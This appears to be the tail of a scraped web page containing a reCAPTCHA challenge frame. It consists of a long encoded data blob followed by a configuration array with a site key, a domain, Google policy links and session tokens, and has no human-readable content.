XDkAIpScOWw67DgMK/wqhzwpA/esKWLnvDh27Cj8OVwpnCqMOnw5VHwp3DiEnCkh/CjMKIw7pta1VmSAbCg3DCpl7CtsKFw5nCjsOUHMK+M8Oewo9ZW8K2wp1Fw5NLwq9lwr5MCcOWw6zCrhfCt8KpYTgZCMKgwr7DuzcMwqtuVsKoH8OoY23DhXtVDWXCnxxaw6IaVsKhC8KJw4bDt07CmyXCpsKudsO2wp7Cmm/[base64]/VHtBJVR/MWVuw5bCnQRbwrDDklXCtMO0wp0Gw4fCrUYQJFvDpU8nJHzDiChpw4sPHijClsOSwrDChS1Yw7M7w4jDmMKawrPCiH/CosKVwpkvwrLCv8OddsOCMS0Cwp06McOkJsKmXH8de8K6wqHDtiTDiHYJw4NTIsOYw57DhcO7wr9bWsK1worCm0zCvC8cWXdEw7hfUz7CjMOnwrsTARh5I0MDwrMQw74BD8K3L29awqdnwrttRhrDj8O/[base64]/wrPCpzTDlT7ChjTCmUNSwpUuGsKDw4NUdTB9G3MEwolew7UEwqvDlRdlQsK4L8OpGcOTwr/Dvn53S8OpwrXCkMOhwpbCmcKYw7vDgVNmwoUXNADCtMKvw4xEVsKDcWo2wpg7bMKgwpfCvmsLwr7CnmTDkMKHw4EUFzvDmcK/wrs8YTfDlsOoG8OJTcOnw6QKw7QkKhDDmsOjHcOgPsOuMEvDhWgcw4HCn8OLF0fCi2TCvSdew77CnS8cL8OZEMOKwrTCvn0iw5fDp2HDqWrChVDDr3LCnW/DgsKPwrUvQcKZViTDtDrCncOqW8OPcFLDs2DDv3nCrHPCkMOdDxtHwo5Dw6/DqcKvw6LDq0DCocKmw7DCq8OuJCLCgS/CvMOlHsKdLMO/dsKEI8KFw6zDksKCw7ZZXBrCginCn8OSSsKtwqjCpsOiPlQ7V8OTw6ZBUQgHwoJtXhHCh8K4GsKQwokxTMKgw78Iw5TDksKWw4TDqMOSwqPCkMKZdlrCqQMlwqzCiDXCm3XCpMKeP8OUw5N8C8O1wpJlTMKcw5J/QSUXw7dJwqjCv8Kvw5vCqMOoGz4+VsOOwqLCpUbChsOZQcKawobDrcOiwqzClDbDuMOQw45HO8O0HV0INMO/IkLDjQE5S8KgP8KIwpheFcOgwq/Cmx8KAFcCw5YowqTDvsOXwpXDsMK7ShxRaMKlw5YewqvCknN0esKLwrrCtMO+Hz9CGcOjw51BwpjCkcKUH33CtUPCsMK1w69zwq3DpMKJRsKRMAHDq8OjFU3CjMOAwr/CkMKlwo9uw4bCscKVTMKoasKBVnTDm8KNZ8KzwpBAfwxZw6fDkcOZLEEaEcOGw7gjwpvCpsOAIcO/[base64]/FmFOwp0MwrDCrcKbw5lCDzPCkcO9EcK/d8KIDXgcaCMNA8O4w7oCVR7Ci8KzHcK8aMKwwpjCtcOwwqRVE8KVCcOeHz9XcMO9XcKeRMO8w6kUNMOCwqvDosOYZXvDl1nDlcKNF8Kowpccw7XDj8Kiw6rCvsOrEG/DvsK6HH7DgcO3w43CisKZc1rCs8K1UsK8wrQrwq/CssK+VwDCi3Vif8K0wr7Co0bCn15Zd17DgsOWWVHChWHCh8OHNih4ODvDujrCucK3cxrDmWzDqMOWdMOdw4cYw5zDlMOQwpNUw7PDtEtlwozCoTTCjCLDv8Osw60vXg/[base64]/CsAR+w7NXI3h+wq0MwpcEOQYXIsKXcMObw7TCgMKiCUfCsjZpRz/DjUnCo1XCucOaU8KXU1/Dkg5FacKcwpbDnsODw7M4SH58wpQFYTfCrWl1wrsEw686woTCtGfDoMOzwrDDiUDDrUhXwq3Dh8K7ZsOeK2XDtcOYw706wqjCvlcPS8ORHMKVwpMAw544wrktL8OmTCU/wqTDvsK2w4TClFbDvsKSwrYlw4oaTWIiwoYkJGdqT8KawoXDnjLDp8O9XcOKw59hw67ChEF0wrHDpsOTwr5Od8KLH8Klw6Aww5fDn8KoWsKqMBkTw6sqwpTCn8OgIcOZwpjDm8KBworCgTgJNsKew44fUD4twoPCsA/CqQLCksOkXULDpHnCm8OlPGpgJDVcZcKiw5MmwrAkDBLDpFlsw4rCgDtNwqvCmxbDrsOOcVxBwocMKHY6w7Jxa8KXL8Kaw693KcKUGz/CulthMjnDq8OZC8K+cBASCiTDq8OVKWjDomfCt1fDnUoGwoTDmsOBesOSw5DDv8OJw4fChFM8w7fCqDPDsgjCux45w7h7w7PDrsO/w6rDs8OjTMK6w7jCjMOBwpHCvHlCUUrCrMKFZsKWwrJeWSVXw5lLIXLDjMO+w6rDoMO2P3TCjhjDrzPCk8OYwoNbVgXDvsKWw4JzwoLCkEsAMMO+w40EAEDDiSNlw6zCtcOVBsK9R8K1w4QdZcOCw5TDhcOfw6JRQsKQwp/DnydqaMKdwqPCmHLCicKKW18RZsODAsK1w4h5KsKkwoUhfUo+w6kHw5o5wpDCm1vCr8KAclR7wqkVwqopwr4zw59EEMKOQ8KFW8O/wpN9w7YhwrPCp1JKwpIow5XCiATDn2UvW0x4w455KsOWwoPCtMO5wrPDv8K0w7cZwolsw4tSw4QDw4jChFrDjcOJCsK0QCpEdcOww5VRTcO9cTQDXsKRMj/Dlzoywo1oUcKtDmzCkinCjMKeQsOqw63DsiXDkQHDpF5gcMOswpXCmGVkbmXCssKXJ8KNw4Umw4VFw5/CrcOTNX5AUGFaGsOVU8O6HcK1FcOeXG5EKgE3wqUNY8OZRsKVPcKkwo7Dl8OBw5cRwojCnz4tw4AOw7vCncOaZsKPGlIawoLCnTgaYAtsYg4Yw6dmbsO3w6PDshXDvlXCl28lcsOFHMKpw4XDrMKwHDbDrMKRUFHCnsOKSsOBEjMqMsORwo/[base64]/DiMOiw6DDuD3DpMKNw43DlMOFw5UmZXTDn0chw4rClcO8H8Olw7bDjiTChns1woASwoZGRsOPwq7CrcOHZTRtJBPChxQLwqrCuMKMw7h6ZVfDslI4w4wuGMO5wpbCijIVw4tqBsOuwpYvw4csRzpnwrA/FUIpKTvCicO1w7I3w5bCuHtnA8KEdMKUwqMXCx3CjQsjw5czPcODwq9WXm/DuMObw5sKS2gTwpfCpEtzK1oYw7pKbcK+T8KNLCF5RsOmen/[base64]/[base64]/Cvx47w7FzwqvDih/DgUPDi8Oyw5LCl1gZRG9Qwo8KDRHDo1LCk2plenNHDMK+YsKhw5TCtHMYbAnCh8KswpvDgiTDpsOEw5vCjSAZw6phcsObEyRjbsOMdMO7wrvCpVHCuFE8FGvCnMKzBVtGE3VIw5XDmsOtT8ONw4MKw4QjIF9BJMKIYsKmw4DDhMKnCsKawoIiwp/DoCTDi8Ovw4nDvngpw7gRwqbDqsOvI1IxMcO6DMKYK8ORwotww5wVCQLCg2wwdMK4wpgUwp7Dqw7CqALDrRLChMO+wqHCq8OTaDwmd8O8w47Dr8OYw5DCvcK3IWPClEzChcOwesKFw5h+wrHChcOewo5CwrBydyoBwqbCnMKIUcOsw6huwrfDunfCoQTCvsOpw4/DosKEe8KfwpwnwrbCtsOmw5RiwoPDgAbDrA7CvChHwrnDn0/CniRgcMKVRMK/w7wLw5bCnMOIZsK/[base64]/CsXVOwoXClBnClxIHwrYrw7PDtcO0wq/Chxc8W8OQX8KtRwh3ejHDoT7CkcKzwrDDmihpw7nCkMK0R8KPasKVR8OHw6rCpF7DmcKZwp1Fw4c0w4rCjj7DvWEcHsKzw6LCr8Knw5YNXsODw7vCv8K1GUjCskDDtn/Dr388K0/Dr8Oaw5JNfT3CnF1LMAMvw5JVwqjCjA5ZMMOlwrlDJ8KMSAtww7V5W8OKw5AIwoALOE5fEcKvwrFLJ3DDqMKgV8KSw4EDWMOlwq8QLVnDnXPDjCrDvBnCgHJQw5xyWsObwrhnw5kreBjDjcOdCcOPw6vDnVTCiw4iw7HDrGjDvVHCvcKlw5nCryswYnLDrsO+wot/wpVcKcKcNRbCisKAwqvDqDgMDkTDiMOmw7V4EV3Cq8K4wqRTw6zCuMOPfHhLQsKOw5R8wr7DpsKnLsKww4PDocOKw4ZhAUxkwoHDjCPDgMKBw7HCg8KtLMKNwqDCrG4pw4bCtWdDwrvCm3hywooHwrXChWQIwr1kw6bCksKZJg/Di1HCk3LCqwAZw6TDqUfDuDjCtUbCu8KAw7vCiHAuXMOcwrnDlQ92wojDhybCqj/DkMKpasKdUVTCjMOWw7DDrWvDtQEDwrNGwrTDj8KVCcKndsOTbcO5wpp1w51NwoEAwoYyw67Dk2zCk8KNwq3Ds8K/w7TDgcOpwpdqACvDgnVBwq0IO8Oaw694R8OkPzt8wp1IwoVOwqHCnmDCnQzCmUXDolhHVRh0bMKWXDTCncODwop/[base64]/Dm8K4wp/[base64]/Xz45woLCtj7CvcKBwpIIOcK4wq3DlsKoODfCs8KES3rCkjU6w7rDlyMbw6FFwps0w44Aw4HDh8OtO8KMw7ZeRAEldsOcw6lgwrY4VhVCAAzDok7CjkR2w5/Dow1rCV85w5Zdw7jDoMOnDcK+w7vCocOxK8KhKMO4wrM5w7HCmBJCw51EwqxDOMOzw6LCpsK0SwrCq8Ogwq1/AsKkwqDCqsK1VMOFwoBTNgHCln41w7fDkTrDksOeM8OiKxJXw4TChD8fwot+VsKCG2HDkMKHw5gNwo3CncKad8Obw5ssN8OOeMOLwqQXw4B+w7bCisOmwqY6w4nCkMKEwqrDhcK2FcO1w4pTYkxqasKvVV/Cgk/[base64]/Cs2dNLMKGw6BkK8OXw5towq1bJlRUwpzCiMK0wpMWSMOKw7rCiDYDZ8OTw7cKDcKQwrpJKMOVwoHDiknDg8OKaMOpOQbDlgcUw7HDvWTDsWo0w4leSSlCez10w75UOEBlw6DDmj1NPsOAcsKqCxtyPT3DtMKSwohewoXDmUI/wr3CpAZPEMKzZsK0ckzClGDDucOzPcK2wq/DhcO2OMKnVsKfGAIEw4NUwr3CrwZEc8OiwogdwozCkcK8CC7DhcOWwpAiIz7Ch3x1wqDDk0DDssOxJcO6RMOCcsOcJCzDn0B+ScKoZMObwqfDp1ZQGMO+w6RzGwHCvMOowovDk8OvDnJswpjCsWjDuQVgw60qw5MYwoHCkgxpw5sAwqhuw5/CgcKTwppiFAlWD30qW1vCuX3DrsOJwqBjw5F9C8Ocw4o/RyV4w74Hw5LDhsKewqNmT0LDscOtBMO/bsO4w5DCo8O3GF7DnQYrHMK9WMOew4jChnQuaAx0GsOZd8KrHcOCwqcxwqnCjMKhGTrCk8KjwqYSwosJw6/Dlx1Sw5RCOF5qwoHCh2UPfG87w5jCgE5IahHCosOJaRnDiMOawr0Vw59PYsOrZBhGfcOqBll/w7Z7wrotw7nDrsOrwoVzKCVBwp95D8OVwoPCtjlnSDRqw7BRK2nCrMKYwq9VwqgdwqHDl8Kpw6UTwq5EwobDhsObw6LCkFvDgcO4fSd3XX9nwpEDwqNORsKQw7/Dpn9fCzDDk8OWw6RLwpFzZMKyw5QwIVLCtl4Kwqkow43ChyPDungvw6HDii/[base64]/CgMKuw5rDk2fDj8OSw7lVW0rChMODw6nDnEvDl8O/w7DCmD3CjMKnJcOveXAvJFzDkgDCnMKbdsKxDMKfeH9sQT5kw4c9w7/Dr8KgN8OwScKiw6BkeQRUwpZQDWDDiR1FTQfCsSfCucO9wrjDtMO1w4cNcEvDkMKtw5LDrX5XwoI2EcOew4jDlxjCuxxOPMOXwqIiMmkPB8O4csKYATPChFPChxYjwojCgmFew4DDlwRDw5DDhAkBcBk2Un/ChMKcSDsvccOOXCgDwod8cTYrbFVkHVk0w67DlMKFwpfDsyLCpC4ww6UVw6jDuAPClcODwr1uCSANLMOuw6nDgRBJw7HCs8KgYgzDgsK9OcKywrMuwq3DiWYcYwYrOWHCoV8+LsOAwpVjw45Twp5OwoTDrcOBw6BYb1IIPcKYw5ZDW8OaYMOdIEXDpQEow5HCmX/DpsKkVGPDmcOZwp3DrHA6wpfCocK3CMO6wr/Dkh4cDCHCr8KSw4LCk8KvIG15OBARR8O5wqzCicKAw5/CgVjDli/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lf2iMAoAAAAANebDhqWK_kvMT5RFpH37Hbxp8vY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bvfy.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TKn0aRj3Fm6ugHzmxJZIIRzom5TanE1Kx4/v2rSuwY8\\u003d\x22,1,0,null,1,1769166099219,0,0,[210,212,92,50,54],null,[209,43,4,82],\x22RC-ceT-AveMcpo7xA\x22,null,null,null,null,null,\x220dAFcWeA5lgNadvZn0Uz8dNJcLFpgbhl13m_D_sOqDL0Kr_MMQG_8HYaEKE-xwHvduemqDaoV0OuAfKxQbjcPGq51Gr676v1fK4w\x22,1769248899523]");
    </script></body></html>